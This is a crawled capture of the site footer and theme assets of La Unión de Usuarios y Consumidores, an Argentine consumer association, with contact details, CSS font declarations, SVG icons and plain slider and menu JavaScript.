        <div class="footer-widget"><h3 class="widget-title">Acerca de</h3>

<p>La Unión de Usuarios y Consumidores participa dentro de distintos ámbitos que se han ido creando en los diferentes organismos de regulación y control de la administración nacional, provincial, municipal, entes reguladores y Poder Legislativo Nacional y Provincial.</p></div><div class="footer-widget"><h3 class="widget-title">Contactate</h3>

  <div class="contact-info">
        <p><strong>Tel:</strong> <a href="tel:+541143718050">+54 (11) 4371 8050</a></p>
        <p><strong>Dirección:</strong> Paraná 326, piso 1, Dpto. 6, C1017AAH, Ciudad de Buenos Aires, Argentina.</p>
        <p><strong>Horarios de Atención:</strong><br>
           Lunes, Miércoles y Viernes de 13 a 16 hs. (Con cita previa telefónica o vía mail)</p>
        <p><strong>Mail:</strong> <a href="mailto:uycconsultas@gmail.com">uycconsultas@gmail.com</a></p>
    </div></div><div class="footer-widget"><h3 class="widget-title">Miembro de</h3>

<img SRC="https://www.launionuyc.org.ar/wp-content/uploads/2013/09/logo_consumers.png" /></div>    </div>
    <a href="/" class="logo-footer"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo_black.png"
                                    alt="Logo
    para La
            Unión
             de
            Usuarios y Consumidores"
                     class="custom-logo"/></a>
    <p class="copyright">&copy; 2026 La Unión de Usuarios y Consumidores</p>
    <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uyc-classic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.launionuyc.org.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js" id="custom-slider-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3" id="uyc-menu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527
body_size: 412
content:
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 2.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/

@import url('./assets/style.css?ver=2.1');

/* ======================= */
/* FONT FACE HANDLE GOTHIC */
/* ======================= */

@font-face {
    font-family: 'HandelGothic';
    src: url('./fonts/HandelGothic-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothic-Regular.woff') format('woff'),
    url('./fonts/HandelGothic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HandelBT';
    src: url('./fonts/HandelGothicBT-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothicBT-Regular.woff') format('woff'),
    url('./fonts/HandelGo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* ================== */
/* FONT FACE MONTSERRAT */
/* ================== */

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Italic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg
body_size: 116
content:
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.5 3 L 9.8652344 13.197266 L 3.4414062 21 L 4.7363281 21 L 10.470703 14.037109 L 15.5 21 L 21.5 21 L 13.666016 10.154297 L 19.558594 3 L 18.263672 3 L 13.060547 9.3164062 L 8.5 3 L 2.5 3 z M 4.4550781 4 L 7.9882812 4 L 19.544922 20 L 16.011719 20 L 4.4550781 4 z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js
body_size: 874
content:
document.addEventListener("DOMContentLoaded", function () {
    // Todas las slides (hasta 5)
    const slides = document.querySelectorAll(".slide");
    const nextButton = document.querySelector(".next-slide");
    const prevButton = document.querySelector(".prev-slide");

    if (!nextButton || !prevButton || slides.length === 0) {
        console.error("🚨 No se encontraron elementos imprescindibles del slider.");
        return;
    }

    let currentIndex = 0;

    function updateSlides(direction) {
        let newIndex;

        if (direction === "next") {
            newIndex = (currentIndex + 1) % slides.length; // Si alcanza el final, vuelve al principio
        } else if (direction === "prev") {
            newIndex = (currentIndex - 1 + slides.length) % slides.length; // Si alcanza el principio, vuelve al final
        } else {
            return; // Ignorar inválido
        }

        if (newIndex === currentIndex) return; // No hacer nada si no hay cambio

        const currentSlide = slides[currentIndex];
        const nextSlide = slides[newIndex];

        // Definir animaciones
        const exitClass = direction === "next" ? "exit-left" : "exit-right";
        const enterClass = direction === "next" ? "enter-right" : "enter-left";

        // Redefinir clases de la slide actual
        currentSlide.classList.remove("active");
        currentSlide.classList.add(exitClass);

        // Redefinir clases de la nueva slide
        nextSlide.classList.remove("exit-left", "exit-right", "enter-right", "enter-left");
        nextSlide.classList.add(enterClass);

        setTimeout(() => {
            // Limpiar animaciones
            currentSlide.classList.remove("exit-left", "exit-right");

            // Activar la nueva slide
            nextSlide.classList.add("active");
            nextSlide.classList.remove("enter-right", "enter-left");

            // Actualizar el índice
            currentIndex = newIndex;
        }, 500); // Ensure this matches the CSS animation duration
    }

    // Event listeners
    nextButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("next-slide") ? "next" : "prev");
    });

    prevButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("prev-slide") ? "prev" : "next");
    });

    // Swipe gesture handling
    document.querySelector(".main-slider").addEventListener("touchstart", function (event) {
        startX = event.touches[0].clientX;
        isSwiping = true;
    });

    document.querySelector(".main-slider").addEventListener("touchmove", function (event) {
        if (!isSwiping) return;
        const touch = event.touches[0];
        const diffX = touch.clientX - startX;

        if (Math.abs(diffX) > 50) { // Evita disparos por movimientos pequeños
            updateSlides(diffX < 0 ? "next" : "prev");
            isSwiping = false; // Previene múltiples activaciones en un solo gesto
        }
    });

    document.querySelector(".main-slider").addEventListener("touchend", function () {
        isSwiping = false;
    });

    // Inicializar con la primera slide activa
    slides[currentIndex].classList.add("active");
});


--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3
body_size: 42
content:
document.addEventListener("DOMContentLoaded", function () {
    const menuToggle = document.getElementById("menu-toggle");
    const menuContainer = document.querySelector(".menu-container");

    menuToggle.addEventListener("click", function () {
        menuContainer.classList.toggle("active");
    });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg
body_size: 325
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 491.1 491.1" xml:space="preserve">
<g>
	<path d="M470.3,46.35H20.9C9.4,46.35,0,55.75,0,67.25v356.6c0,11.5,9.4,20.9,20.9,20.9h448.3c11.5,0,20.9-9.4,21.9-19.8V67.15
		C491.1,55.75,481.7,46.35,470.3,46.35z M245.1,278.85L67.4,86.95h355.4L245.1,278.85z M449.4,119.35v247l-106.3-132.4L449.4,119.35
		z M150.2,237.15L40.7,368.45v-249.1L150.2,237.15z M178.4,267.35l52.1,55.3c8.3,8.3,22.9,8.3,30.2,0l54.2-58.4l111.9,139.7H64.4
		L178.4,267.35z"/>
</g>
</svg>